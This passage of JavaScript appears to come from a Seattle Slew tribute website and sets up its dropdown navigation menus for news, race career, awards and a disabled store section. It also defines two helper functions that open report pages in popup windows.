      mm_menu_slew_news.addMenuItem("Sons&nbsp;of&nbsp;Slew&nbsp;News","location='slew_news_updates.aspx?t=3'");
      mm_menu_slew_news.addMenuItem("Broodmare&nbsp;Sire&nbsp;News","location='slew_news_updates.aspx?t=4'");
      mm_menu_slew_news.hideOnMouseOut=true;
      mm_menu_slew_news.bgColor='#FBCB06';
      mm_menu_slew_news.menuBorder=1;
      mm_menu_slew_news.menuLiteBgColor='#FBCB06';
      mm_menu_slew_news.menuBorderBgColor='#000000';
      
      window.mm_menu_slews_legacy_news = new Menu("Legacy&nbsp;News",125,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",3,0,1000,-5,7,true,true,true,0,true,true);
      mm_menu_slews_legacy_news.addMenuItem("Racing&nbsp;News","location='slew_news_updates.aspx?t=2'");
      mm_menu_slews_legacy_news.addMenuItem("Sons&nbsp;of&nbsp;Slew&nbsp;News","location='slew_news_updates.aspx?t=3'");
      mm_menu_slews_legacy_news.addMenuItem("Broodmare&nbsp;Sire&nbsp;News","location='slew_news_updates.aspx?t=4'");
      mm_menu_slews_legacy_news.hideOnMouseOut=true;
      mm_menu_slews_legacy_news.bgColor='#FBCB06';
      mm_menu_slews_legacy_news.menuBorder=1;
      mm_menu_slews_legacy_news.menuLiteBgColor='#FBCB06';
      mm_menu_slews_legacy_news.menuBorderBgColor='#000000';

      window.mm_menu_slews_legacy = new Menu("root",172,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",5,0,1000,-5,7,true,true,true,0,true,true);
      mm_menu_slews_legacy.addMenuItem("Sire&nbsp;Record","location='sire_record.aspx'");
      mm_menu_slews_legacy.addMenuItem("Top&nbsp;Offspring","location='top_offspring.aspx'");
      //mm_menu_slews_legacy.addMenuItem("Current&nbsp;Runners","location='javascript:fnOpenReport(\"http://www.brisnet.com/cgi-bin/briswatch.cgi/public/SeattleSlew/SEATTLE+SLEW/1974/summary.html\")'");
      //mm_menu_slews_legacy.addMenuItem("Statistical&nbsp;Sire&nbspSummary","location='javascript:fnOpenReport(\"http://www.brisnet.com/cgi-bin/bris_link.cgi/public/SeattleSlew/SEATTLE+SLEW/1974/1302.html\")'");
      //mm_menu_slews_legacy.addMenuItem("Broodmare&nbsp;Sire&nbspSummary","location='javascript:fnOpenReport(\"http://www.brisnet.com/cgi-bin/bris_link.cgi/public/SeattleSlew/SEATTLE+SLEW/1974/854.html\")'");
      mm_menu_slews_legacy.addMenuItem("Past Performances","location='javascript:fnOpenWindow(\"dailyracerecord.htm\", 992, 416, \"no\", \"no\")'");
      mm_menu_slews_legacy.addMenuItem(mm_menu_slews_legacy_news,"location='slew_news_updates.aspx?t=2'");
      mm_menu_slews_legacy.hideOnMouseOut=true;
      mm_menu_slews_legacy.bgColor='#FBCB06';
      mm_menu_slews_legacy.menuBorder=1;
      mm_menu_slews_legacy.menuLiteBgColor='#FBCB06';
      mm_menu_slews_legacy.menuBorderBgColor='#000000';
      
      //window.mm_menu_slew_store = new Menu("root",172,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",5,0,1000,-5,7,true,true,true,0,true,true);
      //mm_menu_slew_store.addMenuItem("Featured Products","location='slew_store.aspx'");
      //mm_menu_slew_store.addMenuItem("Apparel","location='slew_store.aspx?cid=1'");
      //mm_menu_slew_store.addMenuItem("Collectibles","location='slew_store.aspx?cid=2'");
      //mm_menu_slew_store.addMenuItem("Maker's&nbsp;Mark","location='slew_store.aspx?cid=3'");
      //mm_menu_slew_store.addMenuItem("Memorabilia","location='slew_store.aspx?cid=4'");
      //mm_menu_slew_store.addMenuItem("Prints&nbsp;&amp;&nbsp;Posters","location='slew_store.aspx?cid=5'");
      //mm_menu_slew_store.addMenuItem("Video","location='slew_store.aspx?cid=6'");
      //mm_menu_slew_store.hideOnMouseOut=true;
      //mm_menu_slew_store.bgColor='#FBCB06';
      //mm_menu_slew_store.menuBorder=1;
      //mm_menu_slew_store.menuLiteBgColor='#FBCB06';
      //mm_menu_slew_store.menuBorderBgColor='#000000';

      window.mm_menu_at_the_track_01 = new Menu("Race&nbsp;Career",230,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",3,0,1000,-5,7,true,true,true,0,true,true);
      mm_menu_at_the_track_01.addMenuItem("2yr&nbsp;Old&nbsp;Maiden&nbsp;-&nbsp;Sep&nbsp;20,&nbsp;1976","location='race_details.aspx?rid=1'");
      mm_menu_at_the_track_01.addMenuItem("Belmont&nbsp;Allowance&nbsp;-&nbsp;Oct&nbsp;5,&nbsp;1976","location='race_details.aspx?rid=2'");
      mm_menu_at_the_track_01.addMenuItem("Champagne&nbsp;Stakes&nbsp;-&nbsp;Oct&nbsp;16,&nbsp;1976","location='race_details.aspx?rid=3'");
      mm_menu_at_the_track_01.addMenuItem("Hialeah&nbsp;Allowance&nbsp;-&nbsp;Mar&nbsp;9,&nbsp;1977","location='race_details.aspx?rid=4'");
      mm_menu_at_the_track_01.addMenuItem("Flamingo&nbsp;Stakes&nbsp;-&nbsp;Mar&nbsp;26,&nbsp;1977","location='race_details.aspx?rid=5'");
      mm_menu_at_the_track_01.addMenuItem("Wood&nbsp;Memorial&nbsp;Stakes&nbsp;-&nbsp;Apr&nbsp;23,&nbsp;1977","location='race_details.aspx?rid=6'");
      mm_menu_at_the_track_01.addMenuItem("Kentucky&nbsp;Derby&nbsp;-&nbsp;May&nbsp;7,&nbsp;1977","location='race_details.aspx?rid=7'");
      mm_menu_at_the_track_01.addMenuItem("Preakness&nbsp;Stakes&nbsp;-&nbsp;May&nbsp;21,&nbsp;1977","location='race_details.aspx?rid=8'");
      mm_menu_at_the_track_01.addMenuItem("Belmont&nbsp;Stakes&nbsp;-&nbsp;Jun&nbsp;11,&nbsp;1977","location='race_details.aspx?rid=9'");
      mm_menu_at_the_track_01.addMenuItem("Swaps&nbsp;Stakes&nbsp;-&nbsp;Jul&nbsp;3,&nbsp;1977&nbsp;","location='race_details.aspx?rid=10'");
      mm_menu_at_the_track_01.addMenuItem("Aqueduct&nbsp;Allowance&nbsp;-&nbsp;May&nbsp;14,&nbsp;1978","location='race_details.aspx?rid=11'");
      mm_menu_at_the_track_01.addMenuItem("Saratoga&nbsp;Allowance&nbsp;-&nbsp;Aug&nbsp;12&nbsp;,&nbsp;1978","location='race_details.aspx?rid=12'");
      mm_menu_at_the_track_01.addMenuItem("Paterson&nbsp;Handicap&nbsp;-&nbsp;Sep&nbsp;5,&nbsp;1978","location='race_details.aspx?rid=13'");
      mm_menu_at_the_track_01.addMenuItem("Marlboro&nbsp;Cup&nbsp;-&nbsp;Sep&nbsp;16,&nbsp;1978","location='race_details.aspx?rid=14'");
      mm_menu_at_the_track_01.addMenuItem("Woodward&nbsp;Stakes&nbsp;-&nbsp;Sep&nbsp;30,&nbsp;1978","location='race_details.aspx?rid=15'");
      mm_menu_at_the_track_01.addMenuItem("Jockey&nbsp;Club&nbsp;Gold&nbsp;Cup&nbsp;-&nbsp;Oct&nbsp;12,&nbsp;1978","location='race_details.aspx?rid=16'");
      mm_menu_at_the_track_01.addMenuItem("Stuyvestant&nbsp;Handicap&nbsp;-&nbsp;Nov&nbsp;11,&nbsp;1978","location='race_details.aspx?rid=17'");
      mm_menu_at_the_track_01.hideOnMouseOut=true;
      mm_menu_at_the_track_01.bgColor='#FBCB06';
      mm_menu_at_the_track_01.menuBorder=1;
      mm_menu_at_the_track_01.menuLiteBgColor='#FBCB06';
      mm_menu_at_the_track_01.menuBorderBgColor='#000000';
      
      window.mm_menu_at_the_track_02 = new Menu("root",125,20,"Verdana, Arial, Helvetica, sans-serif",10,"#FBCB06","#FBCB06","#000000","#494949","left","middle",3,0,1000,-5,-140,true,true,true,0,true,true);
      mm_menu_at_the_track_02.addMenuItem(mm_menu_at_the_track_01,"location='race_career.aspx'");
      mm_menu_at_the_track_02.addMenuItem("Awards","location='awards.aspx'");
      mm_menu_at_the_track_02.addMenuItem("Trophy&nbsp;List","location='trophy_list.aspx'");
      mm_menu_at_the_track_02.addMenuItem("Slew's&nbsp;Triple&nbsp;Crown","location='slews_kentucky_derby.aspx'");
      mm_menu_at_the_track_02.hideOnMouseOut=true;
      mm_menu_at_the_track_02.childMenuIcon="arrows.gif";
      mm_menu_at_the_track_02.bgColor='#FBCB06';
      mm_menu_at_the_track_02.menuBorder=1;
      mm_menu_at_the_track_02.menuLiteBgColor='#FBCB06';
      mm_menu_at_the_track_02.menuBorderBgColor='#000000';
      
      mm_menu_at_the_track_02.writeMenus();
    } // mmLoadMenus()
//-------------------------------------------------------------------------------
    function fnOpenReport(url) {
      var features = 'toolbar=no,location=no,directories=no,status=no,menubar=yes,scrollbars=yes,resizable=yes,width=800,height=600';
      window.open(url,'_blank',features);
    } //fnOpenReport
//-------------------------------------------------------------------------------
    function fnOpenWindow(url, iWidth, iHeight, bScroll, bResize) {
      var features = 'toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars='+bScroll+',resizable='+bResize+',width='+iWidth+',height='+iHeight+'';
      window.open(url,'_blank',features);
    } //fnOpenWindow
//-------------------------------------------------------------------------------